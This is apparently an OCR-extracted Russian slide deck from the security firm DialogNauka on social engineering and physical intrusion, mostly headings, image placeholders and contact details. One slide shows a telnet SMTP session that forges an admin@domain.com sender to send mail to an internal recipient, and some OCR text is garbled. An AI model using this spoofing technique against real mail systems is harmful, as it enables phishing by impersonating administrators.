

Вы ещё не знаете Паниковского! Паниковский всех вас продаст, купит, и снова продаст, но уже дороже!

# **Социальная инженерия: боссы**



### **ДиалОгНаука**

## Социальная инженерия: гру

```
c:\>telnet mx.domain.com 25
```

```
220 mx.domain.com for some domain.com
HELO arbitrary.hostname
250 mx.domain.com says HELO
MAIL FROM: <admin@domain.com>
250 MAIL FROM accepted
RCPT TO: <arbitrary.recipient@domain.com>
250 RCPT TO accepted
DATA
354 continue
Subject: some subject
<CR/LF.
<CR/LF
```
250 message queued 221 mx.domain.com closing connection

## **Физический вектор проникновения**





### **AuanOrHayka**

## **Физический вектор проникновения**



## **Физический вектор проникновения**



### **ДиалОгНаука**

## **Наши контакты**

117105, г. Москва, ул. Нагатинская, д. 1, стр.1

Телефон: +7 (495) 980-67-76 Факс: +7 (495) 980-67-75

http://www.DialogNauka.ru e-mail: sav@DialogNauka.ru